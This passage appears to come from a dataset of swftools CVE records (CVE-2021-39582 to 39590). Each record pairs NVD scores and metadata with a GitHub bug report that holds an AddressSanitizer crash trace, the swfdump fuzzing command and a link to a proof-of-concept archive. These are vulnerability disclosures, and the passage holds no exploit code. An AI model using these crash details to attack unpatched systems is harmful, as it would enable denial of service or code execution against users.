0x0c067fff9dc0: 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00 00 fa
0x0c067fff9dd0: fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00
0x0c067fff9de0: 00 fa fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa
=>0x0c067fff9df0: fd fd fd fd fa fa 00 00[02]fa fa fa 00 00 02 fa
0x0c067fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==50415==ABORTING
```
## POC
[heap-overflow-string_hash-q-727.zip](https://github.com/matthiaskramm/swftools/files/5026864/heap-overflow-string_hash-q-727.zip)
| A heap-buffer-overflow in q.c:727 | https://api.github.com/repos/swftools/swftools/issues/125/comments | 0 | 2020-08-05T07:42:59Z | 2020-08-05T07:42:59Z | https://github.com/swftools/swftools/issues/125 | 673,328,772 | 125 |
CVE-2021-39582 | 2021-09-20T16:15:13.860 | An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function swf_GetPlaceObject() located in swfobject.c. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/122"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/122 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
==16659==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000ef95 at pc 0x7f6f9085a1fb bp 0x7ffd450e1b90 sp 0x7ffd450e1338
READ of size 1 at 0x60200000ef95 thread T0
#0 0x7f6f9085a1fa in strlen (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x701fa)
#1 0x564d72dccc05 in swf_GetPlaceObject modules/swfobject.c:195
#2 0x564d72da4174 in main /home/seviezhou/swftools/src/swfdump.c:1341
#3 0x7f6f901fdb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#4 0x564d72da8439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
0x60200000ef95 is located 0 bytes to the right of 5-byte region [0x60200000ef90,0x60200000ef95)
allocated by thread T0 here:
#0 0x7f6f90882612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x564d72ee3ca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#2 0x564d72ef2096 (/home/seviezhou/swftools/src/swfdump+0x21a096)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 strlen
Shadow bytes around the buggy address:
0x0c047fff9da0: fa fa fd fd fa fa fd fa fa fa fd fd fa fa 06 fa
0x0c047fff9db0: fa fa 00 00 fa fa 06 fa fa fa 00 00 fa fa 06 fa
0x0c047fff9dc0: fa fa 00 00 fa fa 06 fa fa fa 00 00 fa fa 06 fa
0x0c047fff9dd0: fa fa 00 00 fa fa 06 fa fa fa 00 00 fa fa fd fa
0x0c047fff9de0: fa fa 00 00 fa fa 00 fa fa fa 05 fa fa fa 00 01
=>0x0c047fff9df0: fa fa[05]fa fa fa 00 06 fa fa 04 fa fa fa 03 fa
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==16659==ABORTING
```
## POC
[heap-overflow-swf_GetPlaceObject-swfobject-195.zip](https://github.com/matthiaskramm/swftools/files/5026820/heap-overflow-swf_GetPlaceObject-swfobject-195.zip)
| A heap-buffer-overflow in swfobject.c:195 | https://api.github.com/repos/swftools/swftools/issues/122/comments | 0 | 2020-08-05T07:32:22Z | 2020-08-05T07:32:22Z | https://github.com/swftools/swftools/issues/122 | 673,322,461 | 122 |
CVE-2021-39583 | 2021-09-20T16:15:13.903 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function pool_lookup_string2() located in pool.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/136"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/136 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==70016==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000008 (pc 0x55a36a93679a bp 0x60200000ec10 sp 0x7ffdfdb62ca0 T0)
#0 0x55a36a936799 in pool_lookup_string2 as3/pool.c:1043
#1 0x55a36a936d4a in constant_fromindex as3/pool.c:740
#2 0x55a36a9299ad in swf_ReadABC as3/abc.c:789
#3 0x55a36a89c003 in main /home/seviezhou/swftools/src/swfdump.c:1577
#4 0x7fbc41038b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#5 0x55a36a89f439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/pool.c:1043 pool_lookup_string2
==70016==ABORTING
```
## POC
[SEGV-pool_lookup_string2-pool-1043.zip](https://github.com/matthiaskramm/swftools/files/5032805/SEGV-pool_lookup_string2-pool-1043.zip)
| A Segmentation fault in pool.c:1043 | https://api.github.com/repos/swftools/swftools/issues/136/comments | 0 | 2020-08-06T05:41:56Z | 2020-08-06T05:41:56Z | https://github.com/swftools/swftools/issues/136 | 674,033,430 | 136 |
CVE-2021-39584 | 2021-09-20T16:15:13.947 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function namespace_set_hash() located in pool.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/130"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/130 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==4281==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x562d403c611d bp 0x60300000ebf8 sp 0x7ffd855128d0 T0)
#0 0x562d403c611c in namespace_set_hash as3/pool.c:300
#1 0x562d4045e879 in dict_put /home/seviezhou/swftools/lib/q.c:1146
#2 0x562d4046486b in array_append /home/seviezhou/swftools/lib/q.c:1531
#3 0x562d403d3337 in pool_read as3/pool.c:1160
#4 0x562d403bef44 in swf_ReadABC as3/abc.c:748
#5 0x562d40334003 in main /home/seviezhou/swftools/src/swfdump.c:1577
#6 0x7fd1eca91b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#7 0x562d40337439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/pool.c:300 namespace_set_hash
==4281==ABORTING
```
## POC
[SEGV-namespace_set_hash-pool-300.zip](https://github.com/matthiaskramm/swftools/files/5032753/SEGV-namespace_set_hash-pool-300.zip)
| A Segmentation fault in pool.c:300 | https://api.github.com/repos/swftools/swftools/issues/130/comments | 0 | 2020-08-06T05:23:46Z | 2020-08-06T05:23:46Z | https://github.com/swftools/swftools/issues/130 | 674,026,521 | 130 |
CVE-2021-39585 | 2021-09-20T16:15:13.987 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function traits_dump() located in abc.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/133"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/133 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==31886==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000018 (pc 0x55d8b550d4f4 bp 0x60200000e6f0 sp 0x7ffe6a230970 T0)
#0 0x55d8b550d4f3 in traits_dump as3/abc.c:602
#1 0x55d8b5516ebc in swf_DumpABC as3/abc.c:689
#2 0x55d8b548d038 in main /home/seviezhou/swftools/src/swfdump.c:1578
#3 0x7f8c5b793b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#4 0x55d8b5490439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/abc.c:602 traits_dump
==31886==ABORTING
```
## POC
[SEGV-traits_dump-abc-602.zip](https://github.com/matthiaskramm/swftools/files/5032776/SEGV-traits_dump-abc-602.zip)
| A Segmentation fault in abc.c:602 | https://api.github.com/repos/swftools/swftools/issues/133/comments | 0 | 2020-08-06T05:33:14Z | 2020-08-06T05:33:14Z | https://github.com/swftools/swftools/issues/133 | 674,030,124 | 133 |
CVE-2021-39587 | 2021-09-20T16:15:14.037 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function swf_DumpABC() located in abc.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/129"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/129 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==55887==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x5608561c25bc bp 0x5608562873e0 sp 0x7ffd9e332360 T0)
#0 0x5608561c25bb in swf_DumpABC as3/abc.c:625
#1 0x560856139038 in main /home/seviezhou/swftools/src/swfdump.c:1578
#2 0x7f84a4ac5b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#3 0x56085613c439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/abc.c:625 swf_DumpABC
==55887==ABORTING
```
## POC
[SEGV-swf_DumpABC-abc-625.zip](https://github.com/matthiaskramm/swftools/files/5032741/SEGV-swf_DumpABC-abc-625.zip)
| A Segmentation fault in abc.c:625 | https://api.github.com/repos/swftools/swftools/issues/129/comments | 0 | 2020-08-06T05:22:26Z | 2020-08-06T05:22:26Z | https://github.com/swftools/swftools/issues/129 | 674,025,867 | 129 |
CVE-2021-39588 | 2021-09-20T16:15:14.077 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function swf_ReadABC() located in abc.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/131"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/131 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==2802==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7f45887cf5a1 bp 0x7fff919601d0 sp 0x7fff9195f958 T0)
#0 0x7f45887cf5a0 (/lib/x86_64-linux-gnu/libc.so.6+0x18e5a0)
#1 0x7f4588cb11a8 in strdup (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x621a8)
#2 0x55fe30156341 in swf_ReadABC as3/abc.c:772
#3 0x55fe300cb003 in main /home/seviezhou/swftools/src/swfdump.c:1577
#4 0x7f4588662b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#5 0x55fe300ce439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ??:0 ??
==2802==ABORTING
```
## POC
[SEGV-swf_ReadABC-abc-772.zip](https://github.com/matthiaskramm/swftools/files/5032758/SEGV-swf_ReadABC-abc-772.zip)
| A Segmentation fault in abc.c:772 | https://api.github.com/repos/swftools/swftools/issues/131/comments | 0 | 2020-08-06T05:26:14Z | 2020-08-06T05:26:14Z | https://github.com/swftools/swftools/issues/131 | 674,027,398 | 131 |
CVE-2021-39589 | 2021-09-20T16:15:14.120 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function parse_metadata() located in abc.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/132"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/132 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==8690==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7f313ccbe5a1 bp 0x7ffc2709bf80 sp 0x7ffc2709b708 T0)
#0 0x7f313ccbe5a0 (/lib/x86_64-linux-gnu/libc.so.6+0x18e5a0)
#1 0x7f313d1a01a8 in strdup (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x621a8)
#2 0x5620848cb8e0 in parse_metadata as3/abc.c:91
#3 0x5620848cb8e0 in swf_ReadABC as3/abc.c:806
#4 0x562084840003 in main /home/seviezhou/swftools/src/swfdump.c:1577
#5 0x7f313cb51b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#6 0x562084843439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ??:0 ??
==8690==ABORTING
```
## POC
[SEGV-parse_metadata-abc-91.zip](https://github.com/matthiaskramm/swftools/files/5032770/SEGV-parse_metadata-abc-91.zip)
| A Segmentation fault in abc.c:91 | https://api.github.com/repos/swftools/swftools/issues/132/comments | 0 | 2020-08-06T05:30:23Z | 2020-08-06T05:30:23Z | https://github.com/swftools/swftools/issues/132 | 674,029,141 | 132 |
CVE-2021-39590 | 2021-09-20T16:15:14.163 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function params_dump() located in abc.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
